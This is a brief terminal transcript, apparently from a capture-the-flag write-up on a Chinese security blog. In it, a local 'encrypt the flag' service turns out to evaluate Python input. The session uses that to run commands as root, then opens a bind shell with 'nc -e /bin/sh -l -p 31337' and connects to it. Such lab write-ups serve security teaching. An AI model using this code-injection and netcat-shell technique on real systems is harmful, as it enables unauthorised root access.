 [4] 2362
kefka@adm:/opt$ nc 127.0.0.1 1234
=============================
Can you retrieve my secret..?
=============================
Usage:
'V' to view the encrypted flag
'E' to encrypt a plaintext string (e.g. 'E AAAA')
0W6U6vwG4W1V
> ls
Traceback (most recent call last):
  File "<string>", line 1, in <module>
NameError: name 'ls' is not defined
> import os; os.system("whoami")
root
> import os; os.system("nc -e /bin/sh -l -p 31337")
^C
kefka@adm:/opt$ nc 127.0.0.1 31337
whoami
root
ls
wep2.py
wep2.py.bk
FREEBUF
猪猪谈安全